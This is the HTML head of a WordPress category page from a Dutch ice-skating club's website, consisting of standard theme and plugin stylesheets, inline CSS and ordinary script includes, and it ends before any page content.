

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijsclubdes.nl/category/uncategorized/page/2/
body_size: 15018
content:
<!DOCTYPE html>
<html  lang="nl">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

        <title>Uncategorized &#8211; Pagina 2 &#8211; IJsclub D.E.S. Hellouw</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="IJsclub D.E.S. Hellouw &raquo; feed" href="https://ijsclubdes.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="IJsclub D.E.S. Hellouw &raquo; reacties feed" href="https://ijsclubdes.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IJsclub D.E.S. Hellouw &raquo; Uncategorized categorie feed" href="https://ijsclubdes.nl/category/uncategorized/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ijsclubdes.nl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ijsclubdes.nl/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ijsclubdes.nl/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ijsclubdes.nl/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ijsclubdes.nl/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ijsclubdes.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ijsclubdes.nl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcodes-inc-css' href='https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/inc/shortcodes/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-mt-mega-menu-css' href='https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/css/mt-mega-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-select2-css' href='https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-animations-css' href='https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/css/animations.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ijsclubdes.nl/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://ijsclubdes.nl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='winterzone-responsive-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='winterzone-media-screens-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/media-screens.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/owl.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='winterzone-style-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='winterzone-mt-style-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='winterzone-header-style-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/styles-headers.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='winterzone-footer-style-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/styles-footer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidebarEffects-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/sidebarEffects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/loaders.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rippler-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/rippler.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/js_composer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='winterzone-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='winterzone-custom-style-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/custom-editor-style.css?ver=6.9' type='text/css' media='all' />
<style id='winterzone-custom-style-inline-css' type='text/css'>

			.is_header_semitransparent .navbar-default {
			    background: rgba(0, 157, 222, 0.2) none repeat scroll 0 0;
			}
			.is_header_semitransparent .sticky-wrapper.is-sticky .navbar-default {
			    background: rgba(0, 157, 222, 0.9) none repeat scroll 0 0;
			}.back-to-top {
				background: transparent url(https://ijsclubdes.nl/wp-content/themes/winterzone/images/mt-to-top-arrow.svg) no-repeat center center;
			}
    		.breadcrumb a::after {
	        	content: "/";
	    	}
		    .logo img,
		    .navbar-header .logo img {
		        max-width: 140px;
		    }

		    ::selection{
		        color: #FFFFFF;
		        background: #E74C3C;
		    }
		    ::-moz-selection { /* Code for Firefox */
		        color: #FFFFFF;
		        background: #E74C3C;
		    }

		    a{
		        color: #e74c3c;
		    }
		    a:focus,
		    a:visited,
		    a:hover{
		        color: #007fb2;
		    }

		    /*------------------------------------------------------------------
		        COLOR
		    ------------------------------------------------------------------*/
		    a, 
		    a:hover, 
		    a:focus,
		    .mt_car--tax-type,
		    span.amount,
		    .widget_popular_recent_tabs .nav-tabs li.active a,
		    .widget_product_categories .cat-item:hover,
		    .widget_product_categories .cat-item a:hover,
		    .widget_archive li:hover,
		    .widget_archive li a:hover,
		    .widget_categories .cat-item:hover,
		    .widget_categories li a:hover,
		    .pricing-table.recomended .button.solid-button, 
		    .pricing-table .table-content:hover .button.solid-button,
		    .pricing-table.Recommended .button.solid-button, 
		    .pricing-table.recommended .button.solid-button, 
		    #sync2 .owl-item.synced .post_slider_title,
		    #sync2 .owl-item:hover .post_slider_title,
		    #sync2 .owl-item:active .post_slider_title,
		    .pricing-table.recomended .button.solid-button, 
		    .pricing-table .table-content:hover .button.solid-button,
		    .testimonial-author,
		    .testimonials-container blockquote::before,
		    .testimonials-container blockquote::after,
		    .post-author > a,
		    h2 span,
		    label.error,
		    .author-name,
		    .prev-next-post a:hover,
		    .prev-text,
		    .wpb_button.btn-filled:hover,
		    .next-text,
		    .social ul li a:hover i,
		    .wpcf7-form span.wpcf7-not-valid-tip,
		    .text-dark .statistics .stats-head *,
		    .wpb_button.btn-filled,
		    footer ul.menu li.menu-item a:hover,
		    .widget_meta a:hover,
		    .widget_pages a:hover,
		    .simple_sermon_content_top h4,
		    .mt_cars--single-main-pic .post-name > a,
		    .widget_recent_entries_with_thumbnail li:hover a,
		    .widget_recent_entries li a:hover,
		    .sidebar-content .widget_nav_menu li a:hover,
		    #navbar .cf-mega-menu.sub-menu p:hover{
		        color: #E74C3C; /*Color: Main blue*/
		    }


		    /*------------------------------------------------------------------
		        BACKGROUND + BACKGROUND-COLOR
		    ------------------------------------------------------------------*/
		    .tagcloud > a:hover,
		    .modeltheme-icon-search,
		    .wpb_button::after,
		    .rotate45,
		    .latest-posts .post-date-day,
		    .latest-posts h3, 
		    .latest-tweets h3, 
		    .latest-videos h3,
		    .button.solid-button, 
		    button.vc_btn,
		    .pricing-table.recomended .table-content, 
		    .pricing-table .table-content:hover,
		    .pricing-table.Recommended .table-content, 
		    .pricing-table.recommended .table-content, 
		    .pricing-table.recomended .table-content, 
		    .pricing-table .table-content:hover,
		    .block-triangle,
		    .owl-theme .owl-controls .owl-page span,
		    body .vc_btn.vc_btn-blue, 
		    body a.vc_btn.vc_btn-blue, 
		    body button.vc_btn.vc_btn-blue,
		    .pagination .page-numbers.current,
		    .pagination .page-numbers:hover,
		    #subscribe > button[type='submit'],
		    .social-sharer > li:hover,
		    .prev-next-post a:hover .rotate45,
		    .masonry_banner.default-skin,
		    .form-submit input,
		    .member-header::before, 
		    .member-header::after,
		    .member-footer .social::before, 
		    .member-footer .social::after,
		    .subscribe > button[type='submit'],
		    .no-results input[type='submit'],
		    h3#reply-title::after,
		    .newspaper-info,
		    header.header1 .header-nav-actions .shop_cart,
		    .categories_shortcode .owl-controls .owl-buttons i:hover,
		    .widget-title:after,
		    h2.heading-bottom:after,
		    .single .content-car-heading:after,
		    .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active,
		    #primary .main-content ul li:not(.rotate45)::before,
		    .wpcf7-form .wpcf7-submit,
		    ul.ecs-event-list li span,
		    #contact_form2 .solid-button.button,
		    .navbar-default .navbar-toggle .icon-bar,
		    .details-container > div.details-item .amount, .details-container > div.details-item ins,
		    .modeltheme-search .search-submit,
		    .pricing-table.recommended .table-content .title-pricing,
		    .pricing-table .table-content:hover .title-pricing,
		    .pricing-table.recommended .button.solid-button,
		    #navbar ul.sub-menu li a:hover,
		    .list-view .post-details .post-excerpt .more-link,
		    .post-category-date a[rel="tag"],
		    .mt_car--single-gallery.mt_car--featured-single-gallery:hover,
		    footer .mc4wp-form-fields input[type="submit"],
		    .pricing-table .table-content:hover .button.solid-button,
		    footer .footer-top .menu .menu-item a::before,
		    .mt-car-search .submit .form-control,
		    .post-password-form input[type='submit'] {
		        background: #E74C3C;
		    }

		    .modeltheme-search.modeltheme-search-open .modeltheme-icon-search, 
		    .no-js .modeltheme-search .modeltheme-icon-search,
		    .modeltheme-icon-search:hover,
		    .latest-posts .post-date-month,
		    .button.solid-button:hover,
		    body .vc_btn.vc_btn-blue:hover, 
		    body a.vc_btn.vc_btn-blue:hover, 
		    .post-category-date a[rel="tag"]:hover,
		    .single-post-tags > a:hover,
		    body button.vc_btn.vc_btn-blue:hover,
		    .mt-car-search .submit .form-control:hover,
		    #contact_form2 .solid-button.button:hover,
		    .subscribe > button[type='submit']:hover,
		    footer .mc4wp-form-fields input[type="submit"]:hover,
		    .no-results input[type='submit']:hover,
		    ul.ecs-event-list li span:hover,
		    .pricing-table.recommended .table-content .price_circle,
		    .pricing-table .table-content:hover .price_circle,
		    #modal-search-form .modal-content input.search-input,
		    .wpcf7-form .wpcf7-submit:hover,
		    .form-submit input:hover,
		    .pricing-table.recommended .button.solid-button:hover,
		    .error-return-home.text-center > a:hover,
		    .pricing-table .table-content:hover .button.solid-button:hover,
		    .post-password-form input[type='submit']:hover {
		        background: #252525;
		    }
		    .tagcloud > a:hover{
		        background: #252525 !important;
		    }

		    .flickr_badge_image a::after,
		    .thumbnail-overlay,
		    .portfolio-hover,
		    .pastor-image-content .details-holder,
		    .item-description .holder-top,
		    blockquote::before {
		        background: .95;
		    }

		    /*------------------------------------------------------------------
		        BORDER-COLOR
		    ------------------------------------------------------------------*/
		    .comment-form input, 
		    .comment-form textarea,
		    .author-bio,
		    blockquote,
		    .widget_popular_recent_tabs .nav-tabs > li.active,
		    body .left-border, 
		    body .right-border,
		    body .member-header,
		    body .member-footer .social,
		    body .button[type='submit'],
		    .navbar ul li ul.sub-menu,
		    .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
		    #contact-us .form-control:focus,
		    .sale_banner_holder:hover,
		    .testimonial-img,
		    .wpcf7-form input:focus, 
		    .wpcf7-form textarea:focus,
		    .navbar-default .navbar-toggle:hover, 
		    .header_search_form,
		    .navbar-default .navbar-toggle{
		        border-color: #E74C3C; /*Color: Main blue */
		    }
/*# sourceURL=winterzone-custom-style-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%7CUbuntu&#038;display=swap&#038;ver=1768461983" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%7CUbuntu&#038;display=swap&#038;ver=1768461983" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%7CUbuntu&#038;display=swap&#038;ver=1768461983" /></noscript><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/ijsclubdes.nl\/wp-admin\/admin-ajax.php","nonce":"80b7dce90a","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3.1" id="tp-tools-js"></script>
